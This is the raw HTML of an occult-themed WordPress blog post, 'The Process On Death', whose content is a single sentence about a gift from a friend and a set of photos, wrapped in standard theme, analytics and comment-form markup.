

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/20449-2/
body_size: 11308
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>The Process On Death &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; The Process On Death Comments Feed" href="https://zeroequalstwo.net/20449-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998.jpg"><meta property="og:image:width" content="3024"><meta property="og:image:height" content="4032"><meta property="og:image:alt" content="IMG_4776"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="The perks of being the &quot;odd&quot; one in your circle of mainstreamy friends include having someone coming along saying &quot;I found something while I was cleaning that made me think of you. Would you like...&quot;"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="The Process On Death"><meta property="og:url" content="https://zeroequalstwo.net/20449-2/"><meta property="og:updated_time" content="2019-10-30T09:59:17-04:00">
<meta property="article:published_time" content="2019-10-31T10:49:31+00:00"><meta property="article:modified_time" content="2019-10-30T13:59:17+00:00"><meta property="article:section" content="Occult History"><meta property="article:section" content="Religion"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998.jpg"><meta property="twitter:image:alt" content="IMG_4776"><meta property="twitter:title" content="The Process On Death"><meta property="twitter:description" content="The perks of being the &quot;odd&quot; one in your circle of mainstreamy friends include having someone coming along saying &quot;I found something while I was cleaning that made me think of you. Would you like...&quot;"><meta property="twitter:url" content="https://zeroequalstwo.net/20449-2/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998.jpg"><meta itemprop="name" content="The Process On Death"><meta itemprop="description" content="The perks of being the &quot;odd&quot; one in your circle of mainstreamy friends include having someone coming along saying &quot;I found something while I was cleaning that made me think of you. Would you like...&quot;"><meta itemprop="datePublished" content="2019-10-31"><meta itemprop="dateModified" content="2019-10-30T13:59:17+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/20449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/20449-2/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=20449' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2F20449-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2F20449-2%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-20449 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-20449" class="clearfix post-20449 post type-post status-publish format-standard has-post-thumbnail hentry category-occulthistory category-religion-2">
	<header class="entry-header">
		<h1 class="entry-title">The Process On Death</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/20449-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-31T06:49:31-04:00">October 31, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/20449-2/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="3024" height="4032" src="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998.jpg 3024w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998-768x1024.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998-628x837.jpg 628w" sizes="(max-width: 3024px) 100vw, 3024px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>The perks of being the &#8220;odd&#8221; one in your circle of mainstreamy friends include having someone coming along saying &#8220;I found something while I was cleaning that made me think of you. Would you like&#8230;&#8221;</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-20452" src="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998-225x300.jpg" alt="" width="225" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998-768x1024.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4776-e1572443585998-628x837.jpg 628w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4777-e1572443557792.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-20451" src="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4777-e1572443557792-225x300.jpg" alt="" width="225" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4777-e1572443557792-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4777-e1572443557792-768x1024.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4777-e1572443557792-628x837.jpg 628w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4778-1-e1572443545933.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-20450" src="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4778-1-e1572443545933-225x300.jpg" alt="" width="225" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4778-1-e1572443545933-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4778-1-e1572443545933-768x1024.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4778-1-e1572443545933-628x837.jpg 628w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4779-e1572443654240.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-20454" src="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4779-e1572443654240-225x300.jpg" alt="" width="225" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4779-e1572443654240-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4779-e1572443654240-768x1024.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4779-e1572443654240-628x837.jpg 628w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4780-e1572443618829.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-20453" src="http://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4780-e1572443618829-225x300.jpg" alt="" width="225" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4780-e1572443618829-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4780-e1572443618829-768x1024.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2019/10/IMG_4780-e1572443618829-628x837.jpg 628w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>, <a href="https://zeroequalstwo.net/category/religion-2/" rel="category tag">Religion</a></span>	<!-- .entry-meta --></footer>
<!-- #post-20449 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/the-witch-in-art/" rel="prev"><span class="meta-nav">&larr;</span> The Witch in Art</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/the-sorcery-of-hekate/" rel="next">The Sorcery of Hekate <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20449-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20449' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c40e7b146c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
